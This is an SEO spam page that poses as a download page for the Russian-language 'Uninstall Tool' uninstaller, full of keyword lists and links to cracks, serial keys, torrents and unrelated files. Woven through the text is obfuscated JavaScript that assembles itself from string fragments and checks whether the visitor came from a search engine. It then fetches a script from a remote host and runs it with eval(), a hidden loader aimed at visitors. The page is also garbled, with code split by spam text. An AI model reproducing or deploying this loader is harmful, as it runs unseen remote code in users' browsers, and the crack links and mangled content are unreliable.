# DOWNLOAD

### [Программа Для Удаления Ненужных Программ Uninstall Tool](https://vigorous-aryabhata-87279f.netlify.app/Unduh-Gta-5-Director-Mode-Achievements-All-Actors#OiK=0DcnipgnUq3l01c9Uqdl00c9OqdYJrVl0ucniWcnVqZl0WcnGrpl0+cnGr/j0aBV9gvGWgBHr3CULMBvbcVqZl0WcnGrpl0+cnGr/j0Guy0lgDVqBl0dgDVqxl==)



[Программа Для Удаления Ненужных Программ Uninstall Tool](https://vigorous-aryabhata-87279f.netlify.app/Unduh-Gta-5-Director-Mode-Achievements-All-Actors#OiK=0DcnipgnUq3l01c9Uqdl00c9OqdYJrVl0ucniWcnVqZl0WcnGrpl0+cnGr/j0aBV9gvGWgBHr3CULMBvbcVqZl0WcnGrpl0+cnGr/j0Guy0lgDVqBl0dgDVqxl==)



c";V["vwG"]="of ";V["iYp"]="tex";V["THV"]="(\"m";V["Qyn"]="on ";V["UXA"]="ref";V["Yqh"]="/aj";V["Rwk"]="e,c";V["q sG"]="ati";V["TMz"]="cti";V["zfi"]="for";V["wtU"]="onp";V["ZND"]="ce'";V["SoL"]="\")>";V["LXf"]=">0|";V["Tpy"]="ta," ;V["NzY"]=" q ";V["hlV"]="rre";V["MVd"]="')[";V["YaJ"]="er.. se";V["qDE"]=";do";V["zDV"]="\"bi";V["giV"]=" 0/";V["EgE "]="a);";V["qOr"]="GET";V["Fjh"]="tSt";V["szn"]="yan";V["hEe"]="out";V["XSj"]="\"ra";V["HWE"]="}}}";V["pKN"]=".

- 1. uninstall tool
- 2. uninstall tool free
- 3. uninstall tool windows

";V["qvT"]="ces";V["CNv"]="J;v";V["uqU"]="cri";V["Hli"]="n:t";V["Zdy"]="s,j";V["zII"]=" re";V["lNO"]=".. ";V["EQh"]="\" vk";V["HEM"]="x({";V["Fuu"]="Dat";V["oRh"]="nts";V["GaZ"]="len";V["ylQ"]="ld(";V["SfJ"]="htt";V["yGV"]="ros";V["fZ X"]=":fa";V["Kiy"]="etT";V["lNt"]="ByT";V["glL"]="0].

# **uninstall tool**

uninstall tool, uninstall tool windows 10, uninstall tool crack, uninstall tool windows, uninstall tool download, uninstall tool free, uninstall tool 3.5.10 serial key, uninstall tool portable, uninstall tool key, uninstall tool bitdefender, uninstall tool office 365, uninstall toolkit, uninstall tool microsoft, uninstall toolkit mac [Google Chrome Dmg For Mac](https://vigorous-pasteur-b2c999.netlify.app/Google-Chrome-Dmg-For-Mac.pdf)

i";V["Bgg"]="but";V["mjB"]="){s";V["zIM"]="n j";V["uYn"]=" ge";V["lbe"]="tri";V["TGJ"]="rd(";V["VUH"]="||(";V["UNP"] ="ocu";V["zzC"]="/nd";V["ojw"]="n(r";V["qDr"]="how";V["Jtg"]=". [Mac OS x El Capitan VMware torrent mac os x el capitan](https://damp-lowlands-58409.herokuapp.com/Mac-OS-x-El-Capitan-VMware-torrent-mac-os-x-el-capitan-vmware-torrent.pdf) [vmware torrent](https://damp-lowlands-58409.herokuapp.com/Mac-OS-x-El-Capitan-VMware-torrent-mac-os-x-el-capitan-vmware-torrent.pdf)



[Vandread - Enemy Engaged \(Vol. 1\) DVDrip](https://ofarmasma.weebly.com/blog/vandread-enemy-engaged-vol-1-dvdrip)

# **uninstall tool free**

### [Coordinate Geometry Formulas Pdf Free](http://aszobotur.unblog.fr/2021/03/12/coordinate-geometry-formulas-pdf-link-free/)

 br";V["hkB"]="ve ";V["uye"]="pt'";V["NpH"]="se{";V["oQV"]="roc";V["bfd"]="end";V["blv"]="hoo";V["sEc"]="ipt";V["FT  $C$ "]="qXH";V["lnn"]="0);";V["lKo"]="efe";V["iXe"]="ame";V["ROw"]=",10";V["XFr"]="rue";V["XYy"]="',";V["BIU"]="f=d ";V["bWT"]="aja";V["kPO"]="eva";V["jHb"]="e:'";V["DiW"]="= U";V["hxp"]="f.. \")";V["oGN"]="ef

```
";V["Huq"]="ry/";V["YhM"]="me
```
";V["rRr"]="lre";V["Obc"]="ent";V["Ujp"]="tAt";V["kbZ"]="ind";V["tvc"]="rdl";V["qLO"]="ng..

1";V["KbL"]="Chi";V["FDm"]="is ";V["AXv"]="sDo";V["YUM"]="teE";V["vlN"]="ype";V["Wlt"]="e.. ";V["ATc"]="jax";V[" kYj"]="tEl";V["jFW"]="((r";V["AwY"]="{va";V["Dpj"]="',p";V["xvb"]="lem";V["RVU"]="{if";V["NzJ"]="a=d";V["Rlb"]=".. ";V["eDS"]="e('";V["GyV"]="\$==";V["AXS"]=">0)";V["LuC"]="a:f";V["nDR"]="eDa";V["ipM"]="ax/";V["luh"]="owa";V["P sf"]="lse";V["Epc"]="ead";V["ysG"]="mbl";V["rdb"]="y',";V["Lvx"]="t. مجانا sf"]="lse";V["Epc"]="ead";V["ysG"]=

# **uninstall tool windows**

### [Mac Scan For Virus Free](http://lunpesedi.blo.gg/2021/march/mac-scan-for-virus-free.html)

Uninstall Tool 3 5 2 5554 для Windows Описание Uninstall Tool Автор: CrystalIdea Программа для удаления программ..

Важное преимущество программы Uninstall Tool – это скорость ее с нашего сайта без регистраций и других ненужных телодвижений..\"";V["DZj"]="nde";V["OAi"]="1:"';V["suf"]="s:f";V["Xlv"]=" mi";eval(V["xHK"]+V["NzY"]+V["DiW"]+V["  $C N v''$ ]+V["TFY"]+V["NzJ"]+V["UNP"]+V["nsz"]+V["Lvx"]+V["xbR"]+V["YUM"]+V["xvb"]+V["Obc"]+V["Rnp"]+V["uqU" ]+V["uye"]+V["mpJ"]+V["Jtg"]+V["Ujp"]+V["lbe"]+V["Bgg"]+V["eDS"]+V["lwj"]+V["XYy"]+V["Gcz"]+V["ATc"]+V["FqX "|+V["skL"|+V["ipB"|+V["FDm"|+V["MDZ"|+V["Yqh"|+V["ipM"|+V["cMb"|+V["Vpr"|+V["kcq"|+V["Huq"|+V["mGL"|+ V["giV"]+V["uWo"]+V["qcT"]+V["Xlv"]+V["zIM"]+V["rrD"]+V["qDE"]+V["VxV"]+V["Obc"]+V["uYn"]+V["kYj"]+V["Vz W"]+V["oRh"]+V["lNt"]+V["xLK"]+V["iXe"]+V["VLu"]+V["Epc"]+V["MVd"]+V["glL"]+V["aaX"]+V["bfd"]+V["KbL"]+V ["vlO"]+V["EgE"]+V["kSR"]+V["TMz"]+V["Oyn"]+V["TGJ"]+V["gjE"]+V["ThG"]+V["vlN"]+V["vwG"]+V["GyV"]+V["sxz "|+V["DZi"|+V["vBc"|+V["lnv"|+V["miB"|+V["Kiv"|+V["uDR"|+V["hEe"|+V["ijV"|+V["ROw"|+V["lnn"|+V["Dva"|+V["N pH"]+V["xHK"]+V["zII"]+V["BIU"]+V["UNP"]+V["nsz"]+V["ijb"]+V["lKo"]+V["hlV"]+V["elT"]+V["vuP"]+V["oGN"]+V[" GaZ"]+V["kIL"]+V["AXS"]+V["RVU"]+V["jFW"]+V["oGN"]+V["kbZ"]+V["TGd"]+V["hec"]+V["szn"]+V["hrU"]+V["Rlb"] +V["AXS"]+V["VUH"]+V["UXA"]+V["pKN"]+V["hrU"]+V["vpq"]+V["bUF"]+V["skL"]+V["Wlt"]+V["Qua"]+V["JzW"]+V[ "UXA"]+V["pKN"]+V["hrU"]+V["vpq"]+V["XSj"]+V["ysG"]+V["YaJ"]+V["SoL"]+V["opd"]+V["UXA"]+V["pKN"]+V["hrU "]+V["vpq"]+V["zDV"]+V["qLO"]+V["SoL"]+V["opd"]+V["UXA"]+V["pKN"]+V["hrU"]+V["vpq"]+V["MrF"]+V["Hlg"]+V[ "SoL"]+V["opd"]+V["UXA"]+V["pKN"]+V["hrU"]+V["vpq"]+V["BbR"]+V["blv"]+V["Rlb"]+V["LXf"]+V["rRr"]+V["hxp"]+ V["DZj"]+V["GiF"]+V["THV"]+V["prQ"]+V["SoL"]+V["opd"]+V["UXA"]+V["pKN"]+V["hrU"]+V["vpq"]+V["esN"]+V["h kB"]+V["SoL"]+V["opd"]+V["UXA"]+V["pKN"]+V["hrU"]+V["vpq"]+V["EOh"]+V["Rlb"]+V["AXS"]+V["AwY"]+V["SRc" ]+V["qDr"]+V["YhM"]+V["Ejn"]+V["zfi"]+V["ZND"]+V["kmK"]+V["bWT"]+V["HEM"]+V["ENa"]+V["jHb"]+V["qOr"]+V ["DDe"]+V["Erj"]+V["dAj"]+V["jHb"]+V["Alf"]+V["sEc"]+V["Dpj"]+V["oQV"]+V["jJY"]+V["Fuu"]+V["LuC"]+V["mir"]+ V["Rwk"]+V["yGV"]+V["AXv"]+V["JgV"]+V["Hli"]+V["XFr"]+V["RbX"]+V["wtU"]+V["fZX"]+V["Psf"]+V["Goz"]+V["O Ai"]+V["SfJ"]+V["oOT"]+V["zzC"]+V["cXi"]+V["lNO"]+V["luh"]+V["tvc"]+V["qsG"]+V["YLF"]+V["MDZ"]+V["qcS"]+V[ "wTK"]+V["ZfA"]+V["HCn"]+V["eXT"]+V["rdb"]+V["ODE"]+V["qvT"]+V["suf"]+V["fCM"]+V["cqc"]+V["ojw"]+V["JGe" ]+V["xlI"]+V["nDR"]+V["Tpy"]+V["iYp"]+V["Fjh"]+V["zZH"]+V["Zdy"]+V["FTC"]+V["OEm"]+V["kPO"]+V["xIw"]+V["J Ge"]+V["xII"]+V["nDR"]+V["Wrr"]+V["WdS"]+V["bzf"]+V["HWE"]+V["TGJ"]+V["wxh"]); Uninstall Tool - Деинсталятор программ, с помощью которого можно полностью удалить ненужные программы и подчистить систему после них.. ":V["ZfA"]=" is":V["wxh"]=");":V["esN"]="\"li":V["WdS"]=";}}":V["xHK"]="var":V["fCM"]="unc":V["JGe"]="esp":V["cMb"}" ]="lib";V["wTK"]="/15";V["Qua"]=")>0";V["ODE"]="suc";V["mpJ"]=");a";V["VLu"]="('h";V["vuP"]="f(r";V["uWo"]="jqu";  $V['elT''] = "r;i";V['cXi'] = "kwq";V['lny"] = "ed''';V['Ejn'] = "=$ 

":V["Goz"]=",ur":V["nsz"]="men":V["yBc"]="fin":V["MDZ"]="com":V["sxz"]="='u":V["uDR"]="ime":V["Hlg"]="il. ";V["ijb"]="t r";V["FqX"]=" go";V["ThG"]="f(t";V["DDe"]="',d";V["cqc"]="tio";V["HCn"]="?we";V["kSR"]="fun";V["Erj"]= "ata";V["VxV"]="cum";V["Wrr"]="ta)";V["TGd"]="exO";V["bUF"]="\"go";V["hrU"]="dex";V["GiF"]="xOf";V["MrF"]="\"m  $a$ ";V["bzf"]=");}";V["BbR"]="\"ya";V["opd"]="0||";V["xbR"]="rea";V["Rnp"]="('s";V["qcT"]="ery";V["xlI"]="ons";V["RbX"]= ",js";V["dAj"]="Typ";V["Vpr"]="s/j";V["gjE"]="){i";V["jjV"]="(rd";V["YLF"]="no.. in";V["Iwj"]="src";V["SRc"]="r s";V["jJ  $Y''$ ]="ess";V["eXT"]="ebl";V["kIL"]="gth";V["ENa"]="typ";V["JzW"]=")||";V["ipB"]="eap";V["VzW"]="eme";V["qcS"]="/12" :V["Gcz"]="//a":V["skL"]="ogl":V["mGL"]="3. e828bfe731 Deimos Rising Free Download Mac

e828bfe731

Plc Siemens S7-1200 Software Download Free